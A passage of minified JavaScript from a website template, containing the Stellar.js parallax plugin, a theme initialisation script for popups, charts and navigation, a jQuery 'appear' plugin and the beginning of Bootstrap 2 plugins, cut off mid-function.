};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var 